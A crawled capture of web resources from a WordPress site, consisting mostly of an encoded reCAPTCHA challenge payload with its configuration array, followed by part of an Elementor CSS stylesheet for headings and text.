okc8blBBdMOAwr/Dl8KnwqXDnVZWOgTCpsKxCsKZGcOHw7rDphcQw7UDWlnDmVIQwo7CmSw2w47DlSzClcODTsKAw7Ysw4Z3wrMMwpYvw4Z4w5TCihwnEsOTWMOmKwzCuE/[base64]/[base64]/CiMKlDDUPJsOZc23Cr8Ooe8KJwoLClgcNwqTCnlp4eMOnNsK+Y2Mvw6/DjSwHw58+Oi5qPlQEOcKmTH5nw5Q1w5HDsgUOOVfDrjjClcOmYQU0wpNUwqJUbMKxCR9Uw6fDucKiwrgsw7nDnF/[base64]/Cs0ExwqRbZsK3w7jDr8KXG3Msw7jDhXXCu8O3HR/DvMOOwqfDlsOuwqjDgSDDqcKxw6jCpjErN0kgSxsrIsKpJm88VRxzCATCvHfDrh1yw67DmS9nJ8O0w4dCwrjCqTbCnhbCo8KGw6pVJ1dzFsOwe0XCosO9Gl7DhMOhwoATwqgiQsKrwolMG8KsbjgmH8OQwpvDmRlew5nCvU3DvUHCuV/DuMODwrYnw4zChzvCvSJYw5N/wprCu8O/w7QIeH/Ci8KPZRlYdVN1w61gA33ClMOieMKjWEMRwoE/wrloPsOKQMOZw5LCkMKaw5vDu30pWcKIQmHCq2VTTwUswqBfbGwgaMKUa0dEdlhXZj1YSwIMF8OoQD1bwq/[base64]/DpcOhwrPDlsKYwro/QMKMw4rCqsKSEMOZD8OTIyN9G8KUw5DCog8vwrvDnGRuw5Yfw4PCsCJWcsOaIcOLHcKUVMOdw6tcVMOhBy/[base64]/CrADCicKpwoHCs8O8woFewoltdsOLSsOhOA8UwpxOwocSNFTDgsOULAlHwqnCjmHCti3DkkvCrDHCpMO0w40zw7IPw5JlMSrCgEbCmizCocOIXB01TcOCUVs0YlHDn1dtCnHCgidZOsOxwoEIKTQRRDfDvMKGOUtywr/DmxPDm8K1wq8qC2fDicOzMXfDpRQzeMKjEUsaw4DDsmnDiMK+w6JVw7lXDcO/dGLClcKywotLcWTDjcOMSi/Di8K2VMOvwrjCuDsfwrnCvmpJw4wWN8OiaBDCuk/[base64]/DolnCvHlWwq8tw6DCnznDlMOVdG/CoH3CksKEwrrDn8K0M3/Ck8O7w68tw4HDvMKdw6fCtWdkaW4Jw5FQwrwjJw3DlwMnw67DssOoTi9eM8KawqfCqHNtwpFUZsOBwrQ6R3LCglXDh8OFS8KJTFEJCMKQwqsoworDhzBXCH8cAD8/wpHDuQgzwoRpw5oZBl7DmMOtwqnCkAYiRMK4P8KbwosHZyFbwrAXK8Ofe8KyYXlMOj/Dt8KpwqDCpMODfMO4w5vCnyg6w6HDuMKUWsK/wqFEwq/DujI7wrbCsMO7UMOYHMK5wpHCqMKdPcOJwqxPw4zDp8KHdSYaw6nDh191wp9VajUew6rDkjfCohjDnsOVZ1jCm8O8b0lHRjxowoFQMSY6ccORfEx7P1NnKTFCGcOxMMO7E8OebcKRw6ENRcOTL8OiLkrDpcOTWj/CtyDCn8O1VcO+DHwPdMO7S1HCj8OaOMKqw7NdW8OJU27Ct3oLZ8KfwpXDsEjDuMKtNzEeHU/[base64]/cMK6LMK/TcObw6E0wrnCnB9ON8KvGcK6w4rClsK1wq3Dg8Kwd8K3w5/Cg8OXwpHCmcK1w78UwoZ/[base64]/CmcOofsOeLzLDjsOyN8KfwpUMJxEJK8OiUcO5LwAXZ2DDncKkwonDp8OewoAxw50oISjDlF/DukvDqMORwrnDhRc5w6B2SRVqw7PDsBfDiyFGLzLDrRFOw5LCh1nDpMK4wrXDpAjCh8O2w79dw40wwpV5w6LCjsO6wo3Do2ByHiYoaRkyw4fCnMOBwrTDl8Kgwq7Dlh3CvDU0MTBJCcOPe1fDj3EtwrbDg8OaMsOvwppAGcKqwqjCtMK3wrsmw5HDo8Oqw6/[base64]/CqXXCvl3CinjCrz14wphqw7bCk0rDpDQDKcKKS8Kzwqduw55jAgfCuElvwoBRX8KJMgkYw5onwrBewo1Kw57DucOew4/DgcKPwqIdw7Nyw7PDjMKpUj/[base64]/CosK/[base64]/[base64]/eMKlw7Biw5E9w7fDv8OfKAsyHVLDgcKYw4bCrUfCscKNf8KyEMKYdzfChsKOS8OHMMKEQTzDqxp7dkHCtcOLG8Kiw7HDtsK9M8OUw6Qlw6IAwpjCkAxhTSrDi0rClBZlHMKjd8KnFcO2EcKoasKGwpsswpbDjRbDjcOjTMODwpTCi1/Ct8O6w4wudGcew6cOw53CkUfChkzDqDAHFsO9E8OMwpF7BsK+wqM+S2/Cpkhkwo3CsxnDmGRScjrDvsOEOMO5NcObw5s8woIdYMO/NGwEwoPDo8OTwrPCr8K2MiwKIcO8SMK8w4HDjcOSD8O1M8KTw5lMZcOoTsO+A8OkJsOgHcO6wqTDtEVYwpFVLsOsX3lfDcKBw5PCkljCiDQ5w5bCiHbChMOhw7/DjSrCrsOZwozDs8KVPMOcDA/CgMOjBcKIK0ZhW2tWUAvCgGxcw6HCuHnDvzXDhMOsCcOLbkkCd2LDusKkw64LWAzChcO9wqrDosKlw7UcLsOxwr9ZUcKMCcOdX8O/wrrDtMKrcknCvicPAFcYw4YyasOOUSNzN8Kfwo7Cg8KNwowiF8KPw7vDggt6wpDCo8OawrnDl8KPwrBcw4TCu2zDsSvCm8KcwoTCvsOGwq/DsMOOwqDDjsOCZ2gvQcKEw7Baw7Aic3HCt1rCncKXwpHDiMOlGcKwwrjCgcO3K00DTSI1fMKHEMKcw7bDoz/CuhcMw47DlsKdw4fCmADDs3/DqCLCgELCvV4rw7Yiwp8tw48OwpTDpxRPw5MLw7HDvsO8AsKvwopQcMKRwrPDqU3Cmz1GRXAOIcOgNRDCpsK/w6AmARXCk8ODHsOWOE56wqVAHChMZQ9qwql7UUYHw5sxw717TMOcwoxJVMO+worCuXtQSsK7wpjClsOeYsOOYsOedm/CpMKSwowhwplqw71SHsOhw7tMwpTCkMKyKcKPCWjChMKuwpzDpcKTR8OXJ8O7woMNwoA1EV4JwpPClsO9wrTCnx/DvsONw4Rmw5nDgGbCoDJRJcKWwo7CkhoMNW3CswE/[base64]/w61DwrnCnMO+VcOPNyhFFz3CtcKJw6sqwqbDosKowqk5VjpKQm4pw4VICsOpw74zUMKGaSdcwqPCjMOnw4fDiktiwqovwrjCjTTDiCE4M8K8w7XCiMKJw6x/KCbDhSnDmMOFw4BswqU9w6RswocPwosGUDXClh12eT8HEMKVGFjDjcOlBWzCvmE7GHBgw64jwo7CsAE3wq8WPRvCtApew4TDjSdCw67DkUPDpwoBBsODwrrDvnUdwpHDmFVJw7VrNcKHS8KOYcK0BcKCIcKzFHk2w5dsw7/DgysMOhoQwpjCmMK2BjVywpXDiy4ew7MdworCi2nCkznCqxvDm8OGF8K8wqZfw5ELw6o4fMKowo3Dq3s6QMOlYEzDrULDocOGUTrCsTIeER10X8Kpcww/wow0w6LDkF9lw57DksK8w63ChTA1KMKjwpHDlcOWw6pSwqUFU2MTbDzChCLDpGvDh0rCs8OeNcOzwpfCoyTDpmoww6U7BcK4MFLCt8KJwqbCrMKKCMK/YRt8wpl6wp0ow4Ffwp5FbcKRCA8XKip3RMO9G1TCpsKPw6hlwp/Dkg1ow6gxwqQrwr9cSmBjMENzAcO+ZgHClHPDpcOmdUtow73Dk8OlwpIDwrbDvRIgFCtqw7nCjcK1ScOiEsKiwrU6SVbCjCvCtFFnwqxUOMKmw6rDkMKudsK/AFHClMOyYcOBecKUC37DrMO5w67CuFvDrht2wplpZ8K0woZAwrXCncOvN0PCqsOIwqQiEzRbw7QyTilrw7JNZ8O/[base64]/dsK6WBPDmURbXTMpw6hoRMO9WMKQw7Itw5BcCcKoAi1pwoJRwo/DlsK2U2p8wpHCpcKrwrjDm8O1O1vCo2U/w4/Diy8BY8OfHFMfThvDgArCggRmw4wEKll3wr90S8OJXmFkw4DDjnTDucKtw4U2wrDDqsOCwprCnjpfG8K/woPCiMKCUMK5bB7CikvDsVLCoMOQcsKPw6QBwoXDqx4LwrxwwqfCqkQtw53Dt17Dv8OfwqLDosKTdMKicmt+w6PDugMgHsKJw4Y5w61Yw7xubE4rdcOow4tfYHB7w7ZTwpPDglo5IcOjVTMiAl7CvQTDrB1RwpR/[base64]/CkhXCuMKMwqhVGwNjw4IvwrLDrcOIfDvDjh7CtcK/TcOnXnBIwofDvSDCjQIEQcOmw45cQcK+VEtowqU8bcO5cMKXV8OYF2Jiwp0QwofDnsOUwp3DicOOwoBHwp/Dr8K8T8O7f8OLel3CgD7DvVLCmmkQwqvDgcOMwpAKwrjCuMOZGMOPwqxrw6DCkcK9w7jDhcKEwpTCuQnCuwLDpFR3AsKdCsOCVAtSwohRw5lmwqrDvcOWJkrDqVtKC8KNPC/DkR4CKsOCwpjCjMOBwrrCiMOBJ1nDvcO7w61Xw4DDjHjDm2wVwrXDkywfwrHCu8K6UsK9wonCjMK5VBYWwqnCqnZkOMO+wpsmeMOkw7IOBityJMOoYsK6S3TDli5bwqBLw6vDl8KVwqoBccOcw6XCnMOGw7jDty/DpH1OwpPClcKWwrfDmcOHDsKfwq4iRld5dsOAw43CpiRDHDzCpMO2a11Yw6rDjy9Yw7paf8OibMKrTMKHVh0HL8K/w6fCv0lgw6MSNcO/[base64]/CrzRSWMK8w4PClQnCjsKVScOoQcOpwpJBwqxwQDkcw6fDnSbCusO7bcOMw6cgwoBCNcOQw79nwoTCjXtaFjNRYVZCw6VHUMKIwpN1w5fDqMOXw6o3w5jCpVfCgMKow5rDqRTDlXYNwrETcXDDs3Efw6LDlkXDnyHCnMOGw5/CpMKWC8OHwoBXw4ZvcSRWH3hiw48aw5DCj0nCk8ODwpTDo8KTwrLDusKjL0kBHREaC2IkC2vDi8OSwrdUwp8IJsK1WsKVw4LCn8KjMMOFwp3CtysmO8OOIG/[base64]/DiMOKwr9CEWkJwrPDm8OJWHPDsMOAWMOuwrF0XcOrVH4Jby/Dg8K2VcKVw6fCr8OVeHrCrinDjm7Cqj98ZMOrCcOCwpTDt8O0wqsfwqtDYWBZOMOdwpgMF8OkCxLCi8K1QEfDlisqa2daCV3CvsKqwro+CiTCpMK6fETDswbCkMKTw7hKLMOJwpDCrMKNaMKMO3DDocKpwrASwqvClsKVw6/DsFLCqlEqw6VRwoM/w7vChsKewrTDp8OxSMK6OMOEw7RMwonDlMKDwq1rw4/Cug5BOsKcNcOEUlnCqsKzKH/CkcOIw5obw5dlw6MpPcOBQMKPw7xQw7vCnnHDssKHw4vCkMO3OwwAw6okasKeaMK/X8KGZsOCVDvCpTMWwrXDjMOrwpnCiG58Z8KXUH41fMOXw4ZZwoZlOXjCjFZSw6ppwpPCrcKQw7kRAsOPwrzDl8OqK2bCjMK6w44Iwp9Dw4EbY8O0w75ow5FTOh7DgzbCjsKSw50Fw6I8w6TCq8KneMKnfyvCpcOHXMKpflTCkMO3UxfDoG12WzHDgF/DjXcIbMObN8Kcw77Dn8K2QMOpwq9xw5FdfCsMw5Y5w7jCk8ODRMKpw6pmwoADNMK+woHCo8Otw6oKLcKRwrlaw5fCsx/Cs8OnwprDhsKqw4pmacKge8K+w7XDgSHClsKhwp89MQ4FfEjCtcKBekAtDsKjWmfCnsOowr/Du0YFw7jDqWPCuU3CtxhNMcKuwqnDqnpxw5XCiiJbw4PCu2LCmsK6H1Uiw4DChcOQw5XDknrClcOnPsOycwEFNhNQV8OAwpvDiV5UbkTDssKLwqTCscKoecK/wqFWNjLDq8O+JRlDw6/CtMO7w5xuw4Qsw6vCvcOUCHccbsOaOMOpw6XCucONUMKVw485ZcKJwoDDnj18dsKVYcKzAsOgMMKYLzLCscOcZ1kxHCBKwpdqPQBVCMKewpNdVglbw408wrnCvkbDilBUwolOazXDrcKZw7UzDcObwpBywqnDvHvDpBF9LV/DlcOuN8OgX0DDs0TCrB8Rw7/[base64]/[base64]/XQ1pw5fCpBzCh8Kjw7bCqcKJThguw5AZw7JYYncJw4bDqA3CgcO3GVHCtgjCrUvCrsK9GFsJTHdNwrfChcKoFsKBwrDDicKyLMKrYMKYFDfCmcO2FHPClsOfPSFPw70KTi8+wpR/wo5VKsOew4pNw6rCvsOKw4MDO2XCkXxGPWHDvmbDhMKIw63DkcOTMsOOw6jDqVpjw5BVY8Kgw6ZydVnCnMKHRMKKwo4vwp12cF4ZFcOBw6nDgcOpaMKWAsO1w7vCuBYGw53CuMKmEcKMNlLDuUALw6fDm8KZw7fDsMKsw5s/FcOBw68zBsKSL1ACwoXDpwYUYn19CCPCmhfDnjx2JT/Cv8O7w6ZgTMKeDiVjw65CTcOmwpFYw5rCuyMFS8OSwpliccKewqsHSUFnw4MYwqAYwq/DmcKEw4nDlH1Qw7oaw4TDqigZbcKIwq9fXcKdPGXCojzDghkeYsKiHnTCkwQ3BMKnGcOew7PCgTnDjkUrwocJwol1w6VPw5/DrMOxwrzDvsK3fUTDqQoLBDkPCAAlwqlPwpwcwqpbw5AiFwHCvjzCqcKLwpgRw41Mw5TCh2IiwpXCoyfCmMOJwpnCnGvCuhvChsOeRmJbI8KUw4xlw6zDo8O1w4wYwpBDw6EXbsO+wrPDtcKuF1fCjsOxwpMqw4XDkhM/w7XDlMOnPXo4Uz3Ctj9RTsKEUH7DnsKRwqzDmg3CqMOVw4LCscKewptWSMKvdcKUL8Oewr7Dgm5DwrZ7wp3CkEk+NsKETcKDZBrDo0MZF8OGwoHDuMOfTQ8eIR7CsknDvyXCnGgfaMKhXsOYBEvDrEzCugTCll3Ci8OxV8KEwr/CncOiwqVwY2LDkMOHLMOuwozCvcOuCcKgVghYSk7DrMOvPsKqHWYHw5pGw5vDlx8lw43DrcKQwr05w4o3cX00DglVwoVuwo/DslAdeMKZw4TCiz0PHCTDgRFSAMKFQMOWdRjDqsOZwoIhccK0PzN7w4E5w53Dv8OlCh/Dp27DhsKTN00iw5zCp8Ksw7vCkMOMwrvCnDsewofChF/ChcOvG3R3EicWwqLCl8Ovw5TCr8Kew5MdXStRdWUxwrPClXPDqHTCusOUw5HDm8KxbVHCgXLCkMO2wpnDgMKww495GzvCoEweRD/CqcO+OWTChl3CsMOewrTCtUYzbjBrw67DsGLCtRdPOwxTw7LDiz1ifC9jOcKjYsO0BxrDmMK4bcONw5QNY0FzwrLCpcO7IcKWCiJXLMOPw7XCtiDCvUszwoHDm8OJw5jCncOlw4DCkMO5wqMuwoLDi8KnJsK+wqPCrhVYwoYeVTDCgMK/w7PCkcKmUsOGfXzDkMOWcyvDlWrDv8OMw4sVFMKAw67CgU3ChcKANgEGTsOJZcORwoLCqMO4w78Vw6nDvDVAwp/[base64]/THhnw4bDuWtcwonCt8OcVg1JTVh6wpB1wrTDi8Kew4LCjhHCqMOaAMO7w4jCjjPDqy3DtSFYfsKoaS3DgMOuZMOFwohlwrnChjnCpcK7wrZOw4FIwqbCrHN8TcKcHHgnwrRzw6gewr/ChVArccOCw7lNwqvDvMKnw5vCmXMYD3TDtMK1woEmw4/Cqi94eMOfDMKewod4w7Adag3DpsO/w7TDjAFAw7nCumEvw5PDoWYKwoTDiWp5wp9BNBLCv2rDpMKDwoDCrMKywrRdw4HDmcOeDEfDqMOURMOiwocmwrcJw6jCgjsXwr8Fw5fDvCZJw7LDmMOcwr5jaizDuDotw4bCjW/Dv1HCnsOzHMK6XsKnwpvCv8KnwoXCtsKdJcKIwr3Cr8Krwq1Hw7lGWS8kVzY3W8OEXALDpsKgXsKpw4p/FlN4wpRWCcO7G8KyRsOrw58wwox/A8KwwoBrJcKlw5MPw7lQbcKyc8O1G8O0M2JpwrjCr1jDg8KYwrXCmcKZVsKpb00TG0gXYEZaw7MfHSDDkMO3wokoABoDw5MVIUXDtsOaw4zCoGPDvMOhYcOGD8Kawo85QsOqUSYVaVI+VTHDg1bDkcKgZ8O5w53CscKjDgzCo8KiHizDsMKcIxwgBMKFf8O8wqHDiy/DgcKzwrrDgMOjwpvCsU9KMhsOwog/[base64]/DskpnVcKPw7DCqmMxw5TDksK3w6VLw5PCusOCAzPCr8KWXyYDwqnCtcKFw4hiwrB3woLClRgkwpvCg24jw4zDoMOQYMKcw5p0BsKwwqh9w4c/w4LDs8Ojw4d3AMOIw4HCnsOtw756wqPCjMO7w6LCilLCnjtQJl7DnxtTUxoBOcOEc8Kfw68/wrYhw57CjgpZw68qwpvCmQ7CncKww6XCqsOvMsK0w5ZKwrM/KFRMRMO5w4kew4TDkMOQwrDCiFXDlcO4FWRcTcKedQNLXC0JVxHDtgQSw6LCn2MAGcKWScOUw4fCtljCsnMdwoo2T8OPGgl+wrxQGlbChMKHw7E0wrZ7ewfDrW47YcKBw5ZjAMOqDU3CrsK/wp7DqyrCgMOZwpFSw5FCdcOLTsK2w6vDm8KyPRzCrMKSw63CrcOKEAzDr03DpQVfwrs4woPChcO/WlTDmi/CscOWKivCpcOiwopeDsOQw5clw4cONhUvecK7B0HChMOSw4xIw5XCjcKow444KV7Dv1DCvQ0tw4I6wqw9agQ6w5dmeCrDhAIPw6rCncKIURV0wrhkw5AKwoXDvAHCnT/Ci8Odw5PDrsKnMipbaMK/wpLDoCvDu3E1BMONEcOFwo0IGsODwrXCk8KswpbDnsOoHRFPNC3CjwfDr8KKwoHCg1Y0w6LCksKdGHXCuMOIQMOYIsKOwq3DvQvDqwU4RCvDtEs1w4zCmjw4JsKeLcK1N0vCixvDlDk6QMKjLcOxwpLCn35zw5vCs8KJw55xJibDlGBpPQ3DmAgjwqnDv3zCpW/CsjQIwrArwq3CtWZTPnknecK2H1MScsKnwqRcw6Qnw41Xw4c1WB/DgxFcJMOFNsKhw4jCscKRw7/CskljeMOww6F2a8OcDUoVA1N8wqVAwoxYwp/DmsK1NMO+w7zDgcOwbjYZOHbDisOwwp8ww5c7wp/DggrDm8Ktwql8w6bCpwnCqMKfDxwceU3Dr8OQDzJOwqvCvynCuMOmwqNsIwV9wp5iL8O/X8OQwrYYwpwlNMKgwpXCkMOZBcK8wpV3BmDDl0xAFcK1aBvDqVwPw4PCrTkPwqYBEcOOOU3CnQXCt8ODOWnDnUgIw6YMX8OpIsKbS35+YUPCv2/CvsKXYnTCnWbDpmZVIMKlw5Icw77CmsKeUQ5cAHciFsOgw4zDrsO/wpnDqndpw75uTULCl8OCKiDDhsOqw7gIEcOlwrrCoDUMeMKpNXvDtzLCm8K2WBIVw6tGYE7DtA4owqPCriDCoUNdw4NXwq3CsyQnBsK5VsOsw5R0wrUWwrZrw4TCiMKlwoDCpRTCjMOeUQ/DvcOsFMOpa0PDjCchwohcBMKOw73CrsOIw7BjwqBvwp4IWwHDqX7ClCQNw5LCn8O5a8O4LVoxwpYDwqbCqcKuw7LCnsKNw4rCpsKaw5Bcw5s6HQspwqEsbMKWw6nDuRJ+FRIMKMOBwrDCn8OWEkLDrVrDhQ1nRsKiw47DkcKgwrvCv10QwqjCpcOGacOfwpcdLC/CpsO9YCUGw6vDjDXDrmEKwqs7WmhHT0/DoE/CvcK9CC/[base64]/[base64]/DtsKJV8OmXA/[base64]/w7ECdF7Cu8KvTlvDisObwpRUw5vDgsO3wq15TxMFw6TClyRGw4FIXDw5w4XDoMKGw4LDqMK2wqE4wp3Cp3YewqHCscKbFMOqw51jZ8OaGxjCpH7Cn8Kpw67CuF1AZsO3w6kLE2onc2LCmMOPe23DhsKNwpRVw5kNcXbDlAMWwrzDucKxw43CscKmw5RkWmYfAUI/YhfCu8O2enNww4nCljXCh3sYwoYwwqY2wqvDocO+w7Qtw6vDhMK7w7HDjE3DgRfCrmttwrVbYGvCoMKKwpXCtMKbwpjDmMOnTcKNb8KCw7PClG7Cr8K8wpFmwrXCgERzw5zDm8K9BmYDwqPCuyfDri/CmMOhwofCnXszwo9RwqPCjcO9f8KWZ8O5UVJieAc3fMODwpI0wrAnaFI5SsKUcEw0B0LDqANcf8OQBih6GMO5J1vCtVDCuiMjw65hw4rDkcOew7dawqbDgDwVCDhpwonCicOzw6/CpmDDgi7DicOywodNw6XClC5gworChCnDnsKKw53CgkIjwpYJwqBhw4LDumPCqVjDnUHCt8K6MybCtMO8wp/[base64]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\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldr-_8SAAAAACpRpTV9-WHOYHn5WG6DSTNzuZAv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://pressbrake.tools:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g2hWuzXzOFMR8hE8BPWLO3OxTFX5xh7BqNoPun9lRnU\\u003d\x22,0,0,null,1,1768936905415,0,0,[195],null,[1,165,157,224],\x22RC-gWUj8nR7KlDIXA\x22,null,null,null,null,null,\x220dAFcWeA4vlmHUrGi2hZVaAdERLjk2JaacduK9i5GJKc9XCL371OvydyHHGUhQdqdT2hz-wGBd9eU9RuFxS7_X9mdA1zpeO4QovQ\x22,1769019705638]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_4737af82e262e65926a90043ccefc5b3.css?ver=1767882443
body_size: 1925
content:
.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-2400 .elementor-element.elementor-element-e303831>.elementor-widget-container{background-color:rgba(239,239,239,.58);padding:15px 0 20px 23px;border-style:solid;border-width:0 0 3px;border-color:#f9ae00}.elementor-2400 .elementor-element.elementor-element-e303831 .elementor-heading-title{font-family:"TFICo",Sans-serif;color:#0c0c0c}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked 